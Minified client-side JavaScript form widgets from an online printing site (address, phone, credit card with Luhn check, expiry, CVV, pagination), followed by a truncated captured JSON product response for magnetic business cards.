var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100110&DesignID=10108172&DesignComboID=0&DocID=0&Side=A&1769494328648
body_size: 1663
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"ItemName":"Magnetic Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":50,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Magnetic business cards 'stick around' and serve as longer lasting marketing messages. <ul>\r\n<li style=\"list-style:disc;margin-left:15px\">Full colour printing</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Flexible 1/2 mm thick vinyl magnet</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Horizontal and Vertical options</li>\r\n</ul>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10108172,"DesignIDSideB":0,"DesignName":"Flower","DesignNameSideB":"Blank","DesignDescription":"Spa, Flower, Pink, Yellow, Pebbles, beauty, massage, 